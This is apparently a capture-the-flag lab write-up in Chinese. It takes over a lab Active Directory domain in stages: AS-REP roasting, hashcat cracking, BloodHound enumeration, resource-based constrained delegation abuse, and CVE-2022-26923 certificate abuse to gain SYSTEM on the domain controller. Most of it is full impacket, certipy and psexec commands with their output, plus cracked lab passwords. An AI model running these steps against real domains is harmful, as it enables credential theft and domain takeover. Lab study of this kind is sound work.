
172.22.15.13 AS-REP Roasting
AS-REP Roasting 是一种对用户账号进行离线爆破的攻击方式。但是该攻击方式利用比较局限,因为其需要用户账号设置 "Do not require Kerberos preauthentication(不需要 kerberos 预身份验证)" 。而该属性默认是没有勾选上的。预身份验证是 Kerberos 身份验证的第一步 (AS_REQ & AS_REP),它的主要作用是防止密码脱机爆破。默认情况下,预身份验证是开启的,KDC 会记录密码错误次数,防止在线爆破。
当关闭了预身份验证后,攻击者可以使用指定用户去请求票据,此时域控不会作任何验证就将 TGT 票据 和 该用户 Hash 加密的 Session Key 返回。因此,攻击者就可以对获取到的 用户 Hash 加密的 Session Key 进行离线破解,如果破解成功,就能得到该指定用户的密码明文。
AS-REP Roasting 攻击条件
域用户设置了 "Do not require Kerberos preauthentication(不需要 kerberos 预身份验证)"
需要一台可与 KDC 进行通信的主机 / 用户
将从数据库中得到的用户数据,提取出来邮箱信息
lixiuying@xiaorang.lab
lixiaoliang@xiaorang.lab
zhangyi@xiaorang.lab
jiaxiaoliang@xiaorang.lab
zhangli@xiaorang.lab
zhangwei@xiaorang.lab
liuqiang@xiaorang.lab
wangfang@xiaorang.lab
wangwei@xiaorang.lab
wanglihong@xiaorang.lab
huachunmei@xiaorang.lab
wanghao@xiaorang.lab
zhangxinyu@xiaorang.lab
huzhigang@xiaorang.lab
lihongxia@xiaorang.lab
wangyulan@xiaorang.lab
chenjianhua@xiaorang.lab
另存为 user-emails.txt 文件之后,执行爆破
┌──(randark ��㉿ kali)-[~]
└─$ proxychains4 -q impacket-GetNPUsers -dc-ip 172.22.15.13 xiaorang.lab/ -usersfile user-emails.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:5d6328fca1544abbd31c14a61fd2b361$1dcc345e2b2bba51a51610e9d7e2da9c4f164cb25d33939fbe0d095b0e811dfa68bbbb4bf28c73c53de3b941fb961b95867d0834d09a7ae61c73a7a548ddd2ab63cb06a4f3aa978e879f1790c4b1a2d023877dcfbcb7babc820ad34d6c212ef81ab5a1f327e6a201ed696093d4a7d86bb743a52ff2f4b398347b95918918e7ab466db177de4b2904d4426e92725a5de10eb20c287093aef9fc8f6e7de761a639b6901cfd88750cd4243b7c4ab990e7939b0e8d3db6a16f20fd9fa187c061f67330549d0f2f4576b3e47c43b1b06441d8aae6b4e9fb4c5128bba6f0525df4466a4ae689de516da594307dffd2
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:7554860b14de1c569e8a24e23c902448$fa2aefe60b434a6974a46d86a6a7e4c20326276907fc9323fcad51d566a11ef6ab24a17576524ddb981eacfb3a1b1679e01c267751d44c42f3be179394fa727388ebc29ead8d665cc76ff647a7f25ac896f16ed72e5711092cf4cf7930b98ead6e1ac1b5ae4ef2d3538c69799b835e6c0e10f4684168ead6e4e149ebb25092806dbc61f31fb06f0f380bde955d0592b67230d3a952a7de1bddab516e85fb229c86643adc2737bce896f81a623dd299e3c8788c238c32860e7aca956b44571896cff077ca72c93a9fb673aec1f035e5f41d2f2862809f7f0c6967171478e0e72380e0c91f7a4c4c2e13875e3a
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lihongxia@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wangyulan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chenjianhua@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
其中有两个用户的 Kerberos 哈希
- lixiuying
- huachunmei
Kerberos 哈希爆破
使用 hashcat 配合 rockyou.txt 进行爆破
PS D:\_Tools\hashcat-6.2.6> .\hashcat.exe -d 1 -O -a 0 -m 18200 .\hash.txt .\dics\rockyou.txt
......
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:7554860b14de1c569e8a24e23c902448$fa2aefe60b434a6974a46d86a6a7e4c20326276907fc9323
3fcad51d566a11ef6ab24a17576524ddb981eacfb3a1b1679e01c267751d44c42f3be179394fa727388ebc29ead8d665cc76ff647a7f25ac896f16ed72e5711092cf4
4cf7930b98ead6e1ac1b5ae4ef2d3538c69799b835e6c0e10f4684168ead6e4e149ebb25092806dbc61f31fb06f0f380bde955d0592b67230d3a952a7de1bddab516e
e85fb229c86643adc2737bce896f81a623dd299e3c8788c238c32860e7aca956b44571896cff077ca72c93a9fb673aec1f035e5f41d2f2862809f7f0c6967171478e0
0e72380e0c91f7a4c4c2e13875e3a:1qaz2wsx
......
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:5d6328fca1544abbd31c14a61fd2b361$1dcc345e2b2bba51a51610e9d7e2da9c4f164cb25d33939fb
be0d095b0e811dfa68bbbb4bf28c73c53de3b941fb961b95867d0834d09a7ae61c73a7a548ddd2ab63cb06a4f3aa978e879f1790c4b1a2d023877dcfbcb7babc820ad
d34d6c212ef81ab5a1f327e6a201ed696093d4a7d86bb743a52ff2f4b398347b95918918e7ab466db177de4b2904d4426e92725a5de10eb20c287093aef9fc8f6e7de
e761a639b6901cfd88750cd4243b7c4ab990e7939b0e8d3db6a16f20fd9fa187c061f67330549d0f2f4576b3e47c43b1b06441d8aae6b4e9fb4c5128bba6f0525df44
466a4ae689de516da594307dffd2:winniethepooh
得到两个凭据
huachunmei:1qaz2wsxlixiuying:winniethepooh
172.22.15.35 获取域内信息
使用 huachunmei 的凭据登录 XIAORANG\XR-0687 - 172.22.15.35

直接通过 RDP 看不出有用的信息,启动 Bloodhound
首先先收集信息
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q bloodhound-python -u lixiuying -p winniethepooh -d xiaorang.lab -c all -ns 172.22.15.13 --zip --dns-tcp
INFO: Found AD domain: xiaorang.lab
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (xr-dc01.xiaorang.lab:88)] [Errno 111] Connection refused
INFO: Connecting to LDAP server: xr-dc01.xiaorang.lab
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: xr-dc01.xiaorang.lab
INFO: Found 37 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: XR-CA.xiaorang.lab
INFO: Querying computer: XR-0687.xiaorang.lab
INFO: Querying computer: XR-DC01.xiaorang.lab
INFO: Done in 00M 22S
INFO: Compressing output into 20240726164051_bloodhound.zip
然后开始分析

172.22.15.35 RBCD
RBCD 在 Windows 2012 才引入,08 是没有这个概念的
RBCD 和传统的约束委派的区别就是,约束是在资源服务器上进行配置的,传统的约束委派中,资源服务器只能被动的接受委派,是否能够委派到资源服务器由委派服务器进行控制
RBCD 可以通过 msDS-AllowedToActOnBehalfOfOtherIdentity 属性来控制委派服务器是否能够委派任意用户来访问自己
添加 hosts 记录
┌──(root ㉿ kali)-[~]
└─# echo "172.22.15.35 XR-0687.xiaorang.lab" >> /etc/hosts
添加机器账户
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q impacket-addcomputer xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'randark$' -computer-pass 'admin123###'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Successfully added machine account randark$ with password admin123###.
执行 RBCD 攻击
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q impacket-rbcd xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'randark$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] randark$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] randark$ (S-1-5-21-3745972894-1678056601-2622918667-1147)
创建票据
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q impacket-getST xiaorang.lab/'randark$':'admin123###' -dc-ip 172.22.15.13 -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
导入创建好的票据
export KRB5CCNAME=Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
无密码情况下直接连接
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab -codec gbk
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file oQHVBskO.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service VNhh on XR-0687.xiaorang.lab.....
[*] Starting service VNhh.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
flag - 03
__ _ __ ____
/ _| |__ _ __ _ / \__ /
| _| / _` / _` | () |_ \
|_| |_\__,_\__, |\__/___/
|___/
flag03: flag{a6f63efe-4406-4c81-937a-c6498fad827c}
172.22.15.13 CVE-2022-26923
添加 hosts 记录
┌──(root ㉿ kali)-[~]
└─# echo "172.22.15.13 XR-DC01.xiaorang.lab" >> /etc/hosts
然后创建用户
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q certipy-ad account create -user 'randark2$' -pass 'admin123###2' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : randark2$
unicodePwd : admin123###2
userAccountControl : 4096
servicePrincipalName : HOST/randark2
RestrictedKrbHost/randark2
dnsHostName : XR-DC01.xiaorang.lab
[*] Successfully created account 'randark2$' with password 'admin123###2'
查询域控 CA 名
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q certipy-ad find -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XR-CA-CA'
[*] Saved BloodHound data to '20240726173651_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240726173651_Certipy.txt'
[*] Saved JSON output to '20240726173651_Certipy.json'
可以得知 CA 名 xiaorang-XR-CA-CA
申请证书模板
这里可能会遇到 Got error: The NETBIOS connection with the remote host timed out. 错误
多尝试执行几次就好
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q certipy-ad req -u 'randark2$@xiaorang.lab' -p 'admin123###2' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'
然后尝试申请 TGT 票据
┌──(randark ㉿ kali)-[~]
└─$ proxychains -q certipy-ad auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
这里的报错,是因为缺少证书,参考 Pass The Certificate when PKINIT Padata Type is NOSUPP | WHOAMI
首先,先转换证书(证书密码留空即可)
┌──(randark ㉿ kali)-[~]
└─$ openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem
Enter Import Password:
┌──(randark ㉿ kali)-[~]
└─$ openssl rsa -in test.pem -out test.key
writing RSA key
┌──(randark ㉿ kali)-[~]
└─$ openssl x509 -in test.pem -out test.crt
然后执行攻击
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 -q python3 ./tools/PassTheCert/Python/passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] You are logged in as: XIAORANG\XR-DC01$
可以成功登录,尝试 RBCD
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 -q python3 ./tools/PassTheCert/Python/passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'randark2'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] randark2$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] randark2$ (S-1-5-21-3745972894-1678056601-2622918667-1148)
申请 TGT 票据
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 -q impacket-getST xiaorang.lab/'randark2$':'admin123###2' -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
得到票据之后,就可以直接拿到 shell
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 -q impacket-psexec Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13 -codec gbk
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file nZUluhoI.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service Xvjs on XR-DC01.xiaorang.lab.....
[*] Starting service Xvjs.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> whoami
nt authority\system
flag - 04
:::===== ::: :::==== :::===== :::==== ::: ===
::: ::: ::: === ::: ::: === ::: ===
====== === ======== === ===== === === ========
=== === === === === === === === ===
=== ======== === === ======= ====== ===
flag04: flag{bd7afa93-36d1-47d7-b431-a596ec3735e6}